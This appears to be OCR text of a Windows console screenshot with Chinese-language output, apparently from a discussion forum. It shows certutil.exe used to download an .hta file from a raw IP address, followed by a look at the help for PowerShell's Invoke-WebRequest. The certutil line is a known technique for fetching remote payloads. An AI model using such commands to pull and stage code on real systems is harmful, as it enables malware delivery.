 Cmd - powershell
Cmd
Cmd
Microsoft Windows [版本 10.0.19041.508]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\mingy\Desktop>certutil.exe -urlcache -split -f http://139.155.49.43/44.hta
**** 联机 ****
0000 ...
1bff
CertUtil: -URLCache 命令成功完成。
C:\Users\mingy\Desktop>dir 44.hta
驱动器 C 中的卷是 Windows
PS C:\Users\mingy\Desktop> help Invoke-WebRequest
语法
Invoke-WebRequest [-Uri] <uri> [<CommonParameters>]
别名
iwr
wget
curl
备注
Get-Help 在此计算机上找不到该 cmdlet 的帮助文件。它仅显示部分帮助。
-- 若要下载并安装包含此 cmdlet 的模块的帮助文件，请使用 Update-Help。
-- 若要联机查看此 cmdlet 的帮助主题，请键入: "Get-Help Invoke-WebRequest -Online" 或
转到 https://go.microsoft.com/fwlink/?LinkID=217035。
PS C:\Users\mingy\Desktop> powershell Invoke-WebRequest -uri ^C
PS C:\Users\mingy\Desktop> powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\mingy\Desktop>
PS C:\Users\mingy\Desktop>
讨论区
成员(25)